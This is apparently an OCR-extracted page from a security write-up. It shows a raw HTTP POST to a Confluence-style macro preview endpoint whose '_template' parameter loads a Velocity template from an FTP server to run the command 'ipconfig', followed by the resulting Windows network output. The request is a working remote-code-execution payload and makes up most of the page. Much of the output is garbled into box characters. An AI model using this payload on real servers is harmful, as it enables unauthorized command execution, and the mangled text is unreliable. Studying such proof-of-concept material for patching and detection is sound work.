 POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: localhost:9090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept: text/html, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Referer: http://localhost:9090/
Content-Type: application/json; charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 214
Connection: close
{"contentId":"786444","macro":{"name":"widget","body":"
","params":{"url":"https://www.youtube.com/watch?v=TzS5
wEoHMgM","width":"200","height":"200","_template":"ftp:
//localhost:2121/rce3.vm","command":"ipconfig"}}}
? < + > Type a search term 0 matches
Windows IP □□
□□□□□□ □□□:
□□□□ . . . . . . . . . . . . : □□□□□□□
□□□□□ DNS □□ . . . . . . . :
□□□□□□□□ □□□□* 1:
□□□□ . . . . . . . . . . . . : □□□□□□□
□□□□□ DNS □□ . . . . . . . :
□□□□□□□□ □□□□* 12:
□□□□ . . . . . . . . . . . . : □□□□□□□
□□□□□ DNS □□ . . . . . . . :
□□□□□□ □□□ 2:
□□□□ . . . . . . . . . . . . : □□□□□□□
□□□□□ DNS □□ . . . . . . . :
□□□□□□ VMware Network Adapter VMnet1:
□□□□□ DNS □□ . . . . . . . :
□□□□ IPv6 □□. . . . . . . . :
fe80::ed73:3c31:a60b:252e%11
IPv4 □□ . . . . . . . . . . . . : 192.168.162.1
□□□□ . . . . . . . . . . . . : 255.255.255.0
□□□□. . . . . . . . . . . . . :
? < + > Type a search term 0 matches